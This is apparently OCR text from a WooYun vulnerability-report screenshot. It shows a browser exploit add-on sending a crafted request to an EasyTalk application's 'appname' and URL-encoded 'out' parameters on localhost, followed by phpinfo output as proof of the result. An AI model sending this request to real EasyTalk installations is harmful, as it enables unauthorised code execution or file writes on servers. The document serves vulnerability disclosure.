 Load URL
http://127.0.0.1/easytalk1/?m=app&a=index&appname=baseexp&out=%61%61%2E%74%78%74
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.2.6
php
System
Windows NT Q619BR6HDOPXAC8 5.1 build 2600
Build Date
May 2 2008 18:01:20
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
"--with-extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:
\PROGRA~2\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:
\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files
(x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2\MICROS~2
\VC98\MFC\LIB"
Server API
Apache 2.0 Handler
Virtual
Directory
enabled
www.wooyun.org